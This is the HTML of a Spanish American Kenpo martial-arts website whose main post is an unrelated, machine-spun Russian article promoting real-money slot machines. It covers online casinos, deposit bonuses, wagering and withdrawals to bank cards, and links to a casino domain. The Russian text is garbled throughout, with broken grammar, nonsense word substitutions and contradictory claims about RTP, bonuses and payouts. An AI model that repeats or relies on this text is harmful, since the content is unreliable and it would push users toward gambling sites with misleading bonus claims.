	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://jodarkenpo.com/programa-de-grados/negro-3o-grado" class="elementor-sub-item" tabindex="-1">Negro 3º Grado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://jodarkenpo.com/programa-de-grados/negro-4o-grado" class="elementor-sub-item" tabindex="-1">Negro 4º Grado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://jodarkenpo.com/programa-de-grados/negro-5o-grado" class="elementor-sub-item" tabindex="-1">Negro 5º Grado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-358"><a href="https://jodarkenpo.com/media" class="elementor-item" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://jodarkenpo.com/media/clases-en-linea" class="elementor-sub-item" tabindex="-1">Clases en línea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://jodarkenpo.com/media/american-kenpo-notes" class="elementor-sub-item" tabindex="-1">American kenpo notes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://jodarkenpo.com/media/videos" class="elementor-sub-item" tabindex="-1">Vídeos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://jodarkenpo.com/tienda" class="elementor-item" tabindex="-1">Tienda</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f6d3763" data-id="f6d3763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c8e39a0 elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="3c8e39a0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/contacto">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">afíliate ahora</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-1872 post type-post status-publish format-standard hentry category-uncategorized">

			<header class="page-header">
			<h1 class="entry-title">самые Игровые Автоматы на Деньги Топ Слоты Для Игроков 202</h1>		</header>
	
	<div class="page-content">
		<p>самые Игровые Автоматы на Деньги Топ Слоты Для Игроков 2024</p>
<h1>Игровые Автоматы: Играть В Слоты на Деньги Или а Демо Режиме</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Играть В Самые новой Слоты В худшем Качестве На Мобильных Телефонах</a></li>
<li><a href="#toc-1">Игра в Деньги Или а Деморежиме</a></li>
<li><a href="#toc-2">Методы Пополнения Счета В Слотах С Выводом материальнопроизводственных</a></li>
<li><a href="#toc-3">известные Автоматы С Функцией Bonus Buy</a></li>
<li><a href="#toc-4">Играй в Самые Популярные Слоты</a></li>
<li><a href="#toc-5">Игровые Автоматы С Выводом На Карту: с Чего Начать Игру На Деньги?</a></li>
<li><a href="#toc-6">Отзывы Игроков На Слот-автоматы</a></li>
<li><a href="#toc-7">Stacked Wild Символ Или Группа Случайных Символов</a></li>
<li><a href="#toc-8">Играть В Игровые Автоматы На деньги С Выводом деньги На Карту</a></li>
<li><a href="#toc-9">Как Открутить Вейджер После получения Бонусов</a></li>
<li><a href="#toc-10">список Казино, Где нельзя Покрутить Барабаны Автоматов С Выводом</a></li>
<li><a href="#toc-11">Лучшие Игровые Автоматы 2023 По Версии Ggbet Казино</a></li>
<li><a href="#toc-12">Виды Игровых Автоматов На Деньги</a></li>
<li><a href="#toc-13">Мобильные Игровые Автоматы На приличные, Как Скачать Слоты На Андроид</a></li>
<li><a href="#toc-14">Выбор представляющего Игрового Автомата для Платной Игры</a></li>
<li><a href="#toc-15">▶️ Как Применить Фриспины В Игровом машинально?</a></li>
<li><a href="#toc-16">Вход и Верификация Для Игры С Минимальными Ставками</a></li>
<li><a href="#toc-17">Лучшие Слоты и Твоем Любимом социальном Казино!</a></li>
<li><a href="#toc-18">Слоты На реальные Деньги И Бесплатные Слоты</a></li>
<li><a href="#toc-19">Слоты пиппардом Бонусами: Фриспины а Бонусы За депозит</a></li>
<li><a href="#toc-20">Игровые Автоматы и Деньги В 2024 Году</a></li>
<li><a href="#toc-21">Настройка Онлайн Игровых Автоматов Для Игры: Гайд Для подопечных</a></li>
<li><a href="#toc-22">Игровые Автоматы На Деньги</a></li>
<li><a href="#toc-23">Ассортимент Слотов: Тематики, Виды И Rtp</a></li>
<li><a href="#toc-24">Какой Слот в Покердом 100% подарив Приз?</a></li>
<li><a href="#toc-27">Популярные Слоты Покердом</a></li>
<li><a href="#toc-28">Какая Отдача У Автоматов?</a></li>
<li><a href="#toc-34">Заключительные Мысли том Лучших Слотах</a></li>
</ul>
</div>
<p>Она помогаете решать технические дела и вопросы, связанной с пополнением счета и мгновенной выплатой средств. В нашем списке вы найду российские онлайн-клубы со ответственной и проворно реагирующей службой помощью. Невозможно точно определял время, когда игровые автоматы наиболее щедрые.</p>
<ul>
<li>Многие из они предлагают бесплатные вращения, стартовые бонусы а дополнительные ништяки, в то время как другие предлагают оригинальные и невиданные позднее игры.</li>
<li>Эксперты портала предлагалось список лучших видеослотов для игры и деньги.</li>
<li>Испытайте раскрепощающий опыт игры в бесплатные и незарегистрированные игровые автоматы.</li>
<li>Кроме традиционных слотов, мы предлагаем эти виды игр а Megaways с огромным количеством выигрышных комбинаций и Drop &#038; Wins с возможность выиграть бонусы а ценные призы.</li>
<li>В этом любом не нужно делать&#8221; &#8220;ставку, чтобы начать игру и понять, приближается и нравится разве она вам.</li>
</ul>
<p>Функции ставок,  таблицы суммы, линии выплат, выигрышные комбинации символов а функционал онлайн слот-машин, как правило, недостаточно или менее одинаковы. Эти приложения доступные для регистрации нет документов и игры на реальные приличные, включая возможность совершения транзакций на карту через системы Сбербанка и других кредитные. Скачать APK в Андроид или APP на Айфон (iPhone) можно прямо же страницы казино например с App Store, гарантируя, что сами получите официальную а безопасную версию.</p>
<h2 id="toc-0">Играть В Самые новая Слоты В худшем Качестве На Мобильных Телефонах</h2>
<p>Бездепозитные бонусы похоже будут иметь огромную ценность, чем которых доступные предложения, только это все же отличное предложение, особенно для новичков. Это&#8221; &#8220;тот из самых известных и уж точно самый известный игровой автомат в континенте. Book of Ra в формате видеослота позволяет вам наслаждаться игрой интерактивным а эффективным способом. Типичная игра имеет 5 дорожек и 9 линий ставок, только ее расширенная версия Book of Ra deluxe имеет улучшенные графику, звук а до 10 выигрышных линий. Игровые автоматы быстро полюбились игрокам и получили узкий распространение.</p>
<ul>
<li>В настоящее время Мега Мула считается джекпотом-рекордсменом и был занесен в книгу Гиннесса благодаря огромным выигрышам, что были снятая игроками в онлайн казино.</li>
<li>Игры с самым высокого RTP — как игры, которые же временем приносят наибольшую пользу игрокам.</li>
<li>Во время игры сверху падают камни, способные принести вас прибыль.</li>
<li>В коллекции эксклюзивные и новой видеослоты, прибыльные настольные и карточные дисциплины.</li>
</ul>
<p>Крупнейший российский разработчик программного обеспечения для наземных и онлайн-казино. В позже 2000-х аппараты Igrosoft стояли почти а каждом слот-зале. Раньше для некоторых релизов были разработаны виртуальные версии. Студия предложил только классические игровые аппараты с двойным набором механик и пониженной волатильностью. И каталоге любого интернет-казино размещены разные категории азартных развлечений <a href="https://pin-up-com.ru/">игровые автоматы слоты играть бесплатно без регистрации</a>.</p>
<h3 id="toc-1">Игра на Деньги Или и Деморежиме</h3>
<p>Выбор как огромный, и иногда выбрать лучший игровой автомат с лучшей отдачей кажется непростой задачей. Каждый эмулятор отличается тематикой, hd графикой, параметрами, стилистикой/оформлением и управлением. У нас вы никогда найдете четкие рекомендации по выбору эмулятора под себя, только также общее рассчитывало, как начать вращать барабаны и иметь выигрыши. Опытным юзерам демо позволяет тестировать новинки и спланировать к акциям и турнирам с огромным призовым фондом. А после этого их зачислятся на мой счет в виде денег или которых призов — фриспинов, множителей и др. д.</p>
<ul>
<li>На практике лучше использовать бесплатное демо-приложение с виртуальной учетной записью, прежде больше играть на реальные деньги.</li>
<li>Делайте ставки остального 10 до 200 долларов, играйте а выигрывайте до х100000.</li>
<li>Каждый новый игрок может получить бонус в размере 5 евро, внеся обналичил в размере мегаграммов 5 евро.</li>
<li>В последнее время производитель расширяет ассортимент краш-играми.</li>
<li>Поклонники Аматик смогут подтвердить, что продукт провайдера отличается новейшими технологиями и графическими элементом.</li>
</ul>
<p>Вопреки множеству развлечений, вознаграждений и замечательных бонусов вы сразу только зарегистрируетесь в крупном в мире казино на реальные кварплату. В общей обшей игроки могут играть в слоты со бонусами до 1, 600 долларов ВОЙНЫ.. Независимо от того, идет ли дебютировавшем о пополнении например снятии средств, текущий выбор способов оплаты отлично подходит дли всех принятых европы. Да, игры Pragmatic Play оптимизированы ддя мобильных устройств, но поставщик программного целях использует технологию HTML5. Вы можете без проблем играть в своем смартфоне спустя браузер или мобильное приложение мостбет зеркало.</p>
<h3 id="toc-2">Методы Пополнения Счета В Слотах С Выводом материальнопроизводственных</h3>
<p>Нередко это фиксированная цифра, например, 777 или 500 руб. Встречаются варианты, когда игрок получает процентную надбавку и сумму пополнения. Только касается сроков, а быстрее всего проводятся переводы для верифицированных игроков. Максимальное первых ожидания несколько суток, если у администрации возникнут какие-либо догадки, что платёж существует незаконный подтекст. Лимиты всегда прописываются в правилах, их важнее учитывать. С полный списком условий а конкретных казино можно знакомиться в индивидуальном формате.</p>
<ul>
<li>Качественные поставщики гарантируют честную игру, высокую отдачу и впечатляющие визуальные же звуковые эффекты, глядя ваш игровой жизненный незабываемым.</li>
<li>Во-вторых, учитывая огромный выбор игровых слотов, их также безопаснее пробовать в демо-режиме.</li>
<li>Например, большинство игр Quickspin доступную с RTP 87%, 94% и 97%.</li>
<li>Пока не истекло срок действия, активируйте фриспин в выбрано слоте.</li>
<li>Них NetEnt огромный выбор эмуляторов, начиная от одноруких бандитов ретро 777 тематики, и заканчивая играми пиппардом супер современной 3D графикой.</li>
</ul>
<p>Релизы современных азартных игр, о которых дойдет речь, состоялись а 2021 – 2024 гг. 🏆 Million Book– настоящий лидер слотов с огромными выигрышами. Множество онлайн казино России предлагают бездепозитные бонусы. И как, возможно, самый самый бонус, потому что для его получения не нужно пополнять счет, но при этом он может продлить ваш игровой процесс и принес денежные призы. Проверьте лучшие бонусы и слоты для перечисленных онлайн казино.</p>
<h2 id="toc-3">известные Автоматы С Функцией Bonus Buy</h2>
<p>Вспомним, также, о Victorious 2011-го года, который в 2019-м был обновленным до Victorious MAX. Да, большинство онлайн казино предлагают мобильные версии своих игр, которые адаптированы ддя смартфонов и планшетов. Онлайн казино всегда предлагают бонусы, такие как приветственные бонусы, бонусы за обналичить, бесплатные вращения, кэшбэк и программы беззаветной.</p>
<ul>
<li>Только в традиционных вариантах Pragmatic сочетает высококачественную графику и занимательную игровой процесс.</li>
<li>Как и во многих слотах компании, можно доиграть в бонусный раунд джекпот-карт и иметь множитель.</li>
<li>Разработчики добавили функцию бесплатных вращений и 9 расширяющихся символов.</li>
<li>В игре доступные бесплатные вращения же другие бонусные функции.</li>
</ul>
<p>Жаль, но воспользоваться денег, которые были получены в ходе демонстрационной версии игры невозможно. Сумма для бесплатной прокрутки барабанов начисляется символически. Нежелательно активировать бонусы с вейджером более х50, так нереальные условия отыгрыша. Пользователь отправляет фото удостоверения личности, банковской карты или селфи на фоне открытого электронного кошелька. Файлы загружают в Личный кабинет или отправляют на почту службу безопасности. Проверка займет до 72 времени, после чего результате приходит на email игрока или и уведомлениях на сайте.</p>
<h3 id="toc-4">Играй в Самые Популярные Слоты</h3>
<p>Оригинал доступен не на всех сайтах казино, но сами всегда можете попробовать другие варианты другой игры, такие как Sizzling Hot Deluxe или Sizzling Hot 6 Extra Gold. В этом любом&#8221; &#8220;wild символ расширяется, этого покрыть большую область дорожки. В зачастую игровых автоматов, соленск доступен этот бонус, он активируется, тогда wild символ приземляется на нижней строки, но есть же другие варианты. Тогда вся дорожка остальная wild символами, шанс на выигрыш продолжительность, так как wild символ заменяет иной необходимый символ ддя выигрыша. Например, тогда на барабанах 1 и 3 выпадают одинаковые символы, же на барабане 2 есть wild символ, вместе они представляющие выигрышную комбинацию.</p>
<ul>
<li>При выбора онлайн казино пиппардом лицензией для игры на реальные деньги, важно обращать внимание на предлагаемое программное обеспечение.</li>
<li>Бездепозитный бонус подразумевает, что вы получите бонус без первоначального депозита.</li>
<li>Это авторитетное заведение, предлагающее лучшие условия пользователям.</li>
<li>В последние немного лет компании смог сделать качественный переход вперед.</li>
</ul>
<p>Провайдер очень серьезнее подходит к выбора партнеров среди онлайн-казино и сотрудничает пиппардом авторитетными заведениями. Пообтесавшихся популярных игр нельзя выделить Book of Ra, Sizzling Hot и Lucky Lady&#8217;s Charm. В играх могут раздаваться истинные призы, для но получения вам нельзя обращать особое внимание на игровые символы.</p>
<h2 id="toc-5">Игровые Автоматы С Выводом На Карту: пиппардом Чего Начать Игру На Деньги?</h2>
<p>Прототипом главного героя являлась испанский конкистадор Гонсало Писарро, отправившийся а 16 веке и поиски мифической страны Эльдорадо. В действительность Гонзо и но друзья Золотой городе не нашли, не у вас в игре все может произойти иначе. Исследуйте эволюцию и главные вехи, которые сформировали индустрию онлайн-казино. Ознакомьтесь с эксклюзивными VIP-программами и поощрениями за лояльность в казино Vulkan Russia. Понимаете, как эти предложениями улучшают  ваше игровое путешествие, предоставляя дополнительные льготы и права. В таком плане можно выделить провайдера Gamevy и но скретч-карты.</p>
<p>Компания использует новейшего технологию HTML5 ддя создания 2D- же 3D-игр. Они никаких проблем работают в смартфонах и планшетах, при этом передала все прелести игрового процесса. Booongo предлагает уникальные бонусные функции, звуковые эффекты же понятный геймплей. Поклонники Аматик смогут подтвердили, что продукт провайдера отличается новейшими технологиями и графическими элемент.</p>
<h2 id="toc-6">Отзывы Игроков На Слот-автоматы</h2>
<p>Практически все слоты старой школы имеют небольшое количество игровых линий. По умолчанию а игре предусмотрено несколько фиксированных линий выплат, и ставка делаться на каждую один них в обязательном порядке. Эта структура имеет как возможность, так и них недостатки. Преимуществом игровых автоматов с фиксированными линиями можно признать упрощенную систему настройки. Это освобождает их от ответственности ним выбор столь важного параметра и избавляет от необходимости принимаете трудные решения.</p>
<ul>
<li>На первый взгляд, онлайн-казино а России предоставят вас некоторые из огромного приветственные бонусы в индустрии онлайн-гемблинга.</li>
<li>Казино определяет турнирные слоты, а затем даете участникам определенное множество кредитов и время.</li>
<li>В игре нормализаторской есть 10 фиксированных линий выплат, а вы можете установить свои собственные ставки, регулируя их уровня и денежный номинал.</li>
<li>Чтобы воспользоваться ей, вам достаточно зайти в площадку со того устройства.</li>
</ul>
<p>Это поставщик игровых автоматов с серией захватывающих 3D-игр. Следующие характеристики компании — высокое качество и безопасность игр. Поскольку хорошая репутация а прозрачность помогли привлечь внимание миллионов игроков. Провайдер делает акцент на веселую музыку и мультяшную графику. Сейчас Booongo работает на азиатский а латиноамериканский рынок, не вы все еще можете играть в лучшие слоты в сайте Pokerbet.</p>
<h3 id="toc-7">Stacked Wild Символ Или Группа Случайных Символов</h3>
<p>Регрессной заведение часто предложила скачать приложение на компьютер с моментом играть в автоматы с выводом нет блокировок. При описании&#8221; &#8220;каждая игрового автомата публикуется информация о волатильности и уровне отдачи. Оба показателя играют важную роль при выборе развлекательной модели.</p>
<ul>
<li>Ознакомьтесь с полным списком лучших игровых автоматов онлайн на реальные деньги.</li>
<li>Партнеры заведения предлагалось разнообразные игровые автоматы.</li>
<li>В низковолатильные игровые автоматы наоборот нет имело играть по минимумом ставкам.</li>
<li>В игре «Фрукты» можно изменить размер ставки от 0, 1 EUR до 100 EUR.</li>
</ul>
<p>С каждым этап клиенты получают неприобретшим на лучшие права и льготы. Же правило, зачисление расходующихся на банковские карты и электронные кошельки занимает 3-6 часов, в то во как криптовалюты зачисляются быстрее, обычно а течение часа. Всегда это предоставляется со с премиальной поддержкой и другими преимуществ. Некоторые казино машинально добавляют всех наших пользователей в VIP-рейтинг; другие делают его эксклюзивным, например DreamVegas On line casino. Благодаря нашим полон обзорам, игрокам может никогда не потребуется поддержка. Тем только менее, важно знать, что выбранное вами казино игровых автоматов предлагает отличные каналы поддержки.</p>
<h3 id="toc-8">Играть В Игровые Автоматы На кварплату С Выводом денег На Карту</h3>
<p>Особого малейшего заслуживают игры Winterberries, Super Heroes а Nirvana. Бесплатные ног – популярный бонус, начисляемый в онлайн-казино. Бесплатные вращения предоставляют в рамках приветственного пакета и вопреки условиям различных акций. Иногда они начисляются в качестве приза в проходящих а казино турнирах. Но в большинстве случаев для их осуществления вам потребуется сделать депозит.</p>
<ul>
<li>Среди лучших игр NetEnt стоит выделена Gonzo Quest, Starburst и Dead or Alive.</li>
<li>Конкретный вариант зависимости от технических учетом автомата и казино.</li>
<li>В топ новых азартных игровых автоматов на кварплату в интернете потому попадают релизы том животных, сокровищах, приключениях, культуре разных народов и стран.</li>
<li>Звезда играет важнейшую скаттера и даете мгновенные призы в случае приземления на первом, третье и пятом барабанах.</li>
<li>Выбирайте лучшие слоты с самыми большими джекпотами, бесплатными вращениями, потрясающей 3D-анимацией а захватывающими бонусными раундами!</li>
<li>На этом сайте вы таких автоматов не найдете, но есть единственный встретить их а наземных казино Лас-Вегаса.</li>
</ul>
<p>Баланс продолжается автоматически при обнулении или перезагрузке слота. Переход от настольных компьютеров к мобильным устройствам предоставляет игрокам свободу выбора же удобство использования. Этого гарантировать максимально высокого качество игрового сервиса, мы используем а нашем приложении же сертифицированные оригинальные слоты от известных разработки. Благодаря многочисленным вышеперечисленному твой баланс кредиты Gaminator будет часто пополняться.</p>
<h2 id="toc-9">Как Открутить Вейджер После получения Бонусов</h2>
<p>Так помогает нам подбирать топовые предложения а удовлетворять потребности игроков. Таким образом, пользователь может без трат испытать каждый слот на практике, понять его правила и привыкнуть к ними. Когда волна новой эмоций уже но будет чересчур захлестывать, можно переходить а обычный режим, сделано ставки и созерцать большими выигрышам. А разделе онлайн слотов представлены исключительно лицензированные продукты надежных провайдеров, таких как NetEnt, Microgaming, Wazdan, Play’n GO, Betsoft и других. Таким самым, пользователи всегда могут проверить новинки ото любимого поставщика.</p>
<ul>
<li>Именно они и представлены в онлайн-казино, в том числе и в Покердом, где они доступные для бесплатного тестирования.</li>
<li>Повысился на уровне 98% считается высоким, только менее 91% – низким.</li>
<li>После регистрации бонус сделано зачислен на счет совершенно бесплатно, не не без условием.</li>
<li>А ниже собственному вниманию представляем подборку лучших онлайн-слотов, а которые можно играть бесплатно.</li>
</ul>
<p>В этой игре впервые появилась функция Avalanche, которая дает вам не только повышенный шанс на выигрыш при каждом вращении, но же увеличенную сумму суммы. В игре доступны бесплатные вращения а другие бонусные функции. Этот легендарный игровой автомат уже несколько лет пользуется особой популярностью среди игроков.</p>
<h2 id="toc-10">список Казино, Где можно Покрутить Барабаны Автоматов С Выводом</h2>
<p>Игровые автоматы – самые популярные игры онлайн-казино день! Выбирайте лучшие слоты с самыми громадными джекпотами, бесплатными вращениями, потрясающей 3D-анимацией а захватывающими бонусными раундами! В этом разделе вы найдете вида и особенности лучших онлайн-слотов. Система рейтинга онлайн-казино основана в обзорах и история выигрышей. Все эти онлайн-казино предлагают выгодного слот бонусы, чтобы вы продолжали обозревать играми.</p>
<ul>
<li>Важен выбирать надежное а честное онлайн-казино, которое предоставляет широкий выбор слотов, а нормализаторской гарантирует безопасность а честность игры.</li>
<li>Вы сразу здравствуйте в бонусную игру, что позволяет получить хороший выигрыш и случае удачного спины.</li>
<li>В нем ни дополнительных бесплатных вращений, но в последних версиях игры были добавлены различные функции.</li>
</ul>
<p>Если вы относитесь к гораздо игрокам, которые ценят&#8221; &#8220;эстетику игры, то 3Д автоматы на баксы должны стать собственным любимым видом онлайн-игр. В 3D аппаратах символы кажутся намного, с очень мелкими деталями. Символы будто выпрыгивают из экрана, чтобы доставить вы еще больше удовольствия. Gonzo’s Quest – первый премиальный слот от разработчика NetEnt.</p>
<h3 id="toc-11">Лучшие Игровые Автоматы 2023 По Версии Ggbet Казино</h3>
<p>Площадка предлагает привлекательную систему бонусов, они предоставляются дли новичков и неумелых пользователей. Клиенты казино получают хорошие малейшей для выигрыша, а слоте имеются функции, повышающие ваши шансы. Сочетание романтики а таинственности, а также шикарное внешнее оформление позволяет отойти ото банальности.</p>
<ul>
<li>Каждая площадка предлагает свои условия получения таких вращений.</li>
<li>Вот а джекпот в их на порядок чем, но RTP достаточно приемлемый.</li>
<li>Новые онлайн слоты, в которых&#8221; &#8220;невозможно выиграть прогрессивный джекпот Mega Moolah принципе стоит занести и список игровых автоматов с большими выигрышами.</li>
</ul>
<p>Волатильность или дисперсия слотов указывает на частоту и размер выплат. Высокая волатильность обеспечивает редкие, не крупные выплаты, а как низкая определяет более частые, но меньшие выигрыши. Большее количество линий сумм может увеличить твои шансы на выигрыш, но также увеличивает стоимость каждого вращения.</p>
<h2 id="toc-12">Виды Игровых Автоматов На Деньги</h2>
<p>Чем выше который показатель, тем больше как сама вероятность выигрыша, так а ее сумма. Показатель на уровне 98% считается высоким, а менее 91% – низким. Если служба безопасности Аврора только удовлетворена качеством присланных&#8221; &#8220;клиентом материалов, может потребуется сеанс видеосвязи а мессенджере.</p>
<p>Же ли пандемия так отразилась на спросе, то ли пользователи начали понимать, только слоты &#8211; так реальный шанс иметь материальную выгоду. И любом случае и 2022 году часто в лицензированных клубах регистрируется более 1000 новых посетителей. Них данные озвучивают независимые информационные платформы, занимающиеся аналитикой сферы гемблинга. Благодаря этому свежая информация об эмуляторах с вращающимися барабанами актуальна как никогда. Тема вывода деньги на карту важнее практически каждого фаната казино, ведь это основное направление для безопасных и быстрых транзакций с низкой комиссией.</p>
<h3 id="toc-13">Мобильные Игровые Автоматы На приличные, Как Скачать Слоты На Андроид</h3>
<p>Каждый может иметь случайный Jackpot с гарантией хотя хотя одного выигрыша в разных уровнях. Никогда можно воспользоваться рейтингом или отдельным разделом популярнейших эмуляторов со вращающимися барабанами. Названа в честь Мирового дерева в германо-скандинавской мифологии, поэтому образов о викингах занимает видное место и игровых автоматах. Некоторое год после запуска компания создала собственную платформу iSense пиппардом поддержкой всех виды устройств, а едва позже — сервис BOOST для организации турниров в казино. Здесь предлагается выбирать игровой аппарат а запустить его без пополнения счета.</p>
<ul>
<li>Microgaming – одна из одним опытных компаний и игровой индустрии, работающая на рынке недостаточно 25 лет.</li>
<li>Компания экспериментирует и структурой и интерфейсом игрового пространства.</li>
<li>Кроме того, игроки могут принимать участие в играх на реальные деньги также помощи мобильных приложений.</li>
<li>Дли тех, кто только может найти возможность, чтобы провести во в реальном казино, есть раздел игр с живыми дилерами.</li>
</ul>
<p>Для запуска фриспинов соберите минимум 3 скаттера и дополнительных получите множитель вплоть х200. Если всяком время бонусного раунда выпадает еще 3 скаттера, вы теряете 10 дополнительных фриспинов. В них часто бывают интересные же продуманные сюжеты, небрендовые проработанная графика а фоновая музыка.</p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="140" class="elementor elementor-140 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7c87e328 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="7c87e328" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-717386b1" data-id="717386b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-47cd733 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47cd733" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cd6c8ea" data-id="cd6c8ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83249d8 elementor-widget elementor-widget-image" data-id="83249d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://amzn.to/3qhHAOb">
							<img src="https://jodarkenpo.com/wp-content/uploads/elementor/thumbs/41dAEEV0daL._SX331_BO1204203200_-pm0bcth3t1zn0f9nn252ml1v25a5osa5bbin5nrm0a.jpg" title="41dAEEV0daL._SX331_BO1,204,203,200_" alt="41dAEEV0daL._SX331_BO1,204,203,200_" loading="lazy" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-36b58a9 elementor-widget elementor-widget-text-editor" data-id="36b58a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;">&#8220;Interpretaciones de Kenpo Americano&#8221;<br /><a href="https://amzn.to/38wxXoI">Comprar aquí</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e8400" data-id="e8400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-264eaab6 elementor-widget elementor-widget-image" data-id="264eaab6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://jodarkenpo.com/wp-content/uploads/elementor/thumbs/Emblema-Jodar-pm09xig8vzmsesvi8nz1dxfxucqna4q1l7i9js8fm2.png" title="Emblema-Jodar" alt="Emblema-Jodar" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-62f6757" data-id="62f6757" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d4370e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d4370e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://jodarkenpo.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.youtube.com/c/J%C3%B3darAmericanKenpoNotes">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Youtube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/jodarkenpo/">

												<span class="elementor-icon-list-icon">
